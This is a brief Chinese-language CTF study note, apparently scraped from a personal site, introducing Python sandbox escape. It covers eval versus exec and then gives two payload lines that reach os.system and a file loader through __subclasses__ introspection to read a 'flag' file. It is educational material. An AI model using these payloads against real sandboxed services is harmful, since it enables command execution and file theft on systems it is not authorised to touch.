 点击跳转
python
python 沙箱逃逸简介
约 1632 个字 预计阅读时间 13 分钟
1.1 eval 和 exec 有什么区别
eval(expression[, globals[, locals]])
exec(expression[, globals[, locals]])
可以看出它们的用法大体相似，参数有要执行的表达式 expression，全局变量 globals（必须是字
典），局部变量 locals（任意 mapping object，一般也是字典）
也可以利用子类里面的危险类：
(37, <class 'builtin_function_or_method'>)
(94, <class '_frozen_importlib_external.FileLoader'>)
(132, <class 'os._wrap_close'>)
比如：
[].__class__.__base__.__subclasses__()[94].get_data("", "flag")
[].__class__.__base__.__subclasses__()[132].close.__globals__["system"]("cat flag")
note.tonycrane.cc/ctf/misc/escapes/pysandbox